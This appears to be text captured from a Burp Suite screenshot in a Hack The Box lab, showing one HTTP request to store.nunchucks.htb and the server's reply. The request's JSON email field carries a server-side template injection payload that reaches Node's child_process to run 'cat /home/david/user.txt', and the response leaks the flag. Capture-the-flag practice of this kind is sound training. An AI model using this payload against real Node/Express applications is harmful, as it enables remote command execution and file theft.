 Request
Pretty Raw Hex \n
3 Cookie: _csrf=U3St4cY_nRofipWqZXAi-w7r
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 135
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('cat /home/david/user.txt')\")()}}"
}
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 05 Jul 2022 17:35:00 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 107
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"6b-GwYd13CY+tojrrSzjZPlqtJm5DE"
9
10 {
"response":"You will receive updates on the following email address: 4bf62e1760d10c71bbd7c002a7811149\n."
}